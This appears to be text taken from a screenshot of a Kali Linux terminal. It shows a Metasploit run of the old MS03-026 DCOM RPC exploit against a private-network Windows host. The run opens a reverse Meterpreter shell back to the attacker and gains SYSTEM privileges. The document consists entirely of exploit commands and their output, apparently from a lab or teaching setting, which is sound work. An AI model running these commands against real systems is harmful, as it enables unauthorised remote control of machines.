 root@kali: ~
root@kali: ~
msf5 > use exploit/windows/dcerpc/ms03_026_dcom
msf5 exploit(windows/dcerpc/ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 135 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf5 exploit(windows/dcerpc/ms03_026_dcom) > set RHOSTS 192.168.1.17
RHOSTS => 192.168.1.17
msf5 exploit(windows/dcerpc/ms03_026_dcom) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] 192.168.1.17:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.1.17:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168
.1.17[135] ...
[*] 192.168.1.17:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1
.17[135] ...
[*] 192.168.1.17:135 - Sending exploit ...
[*] Sending stage (180291 bytes) to 192.168.1.17
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.17:1028) at 2020-08-23 08:07:31
-0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >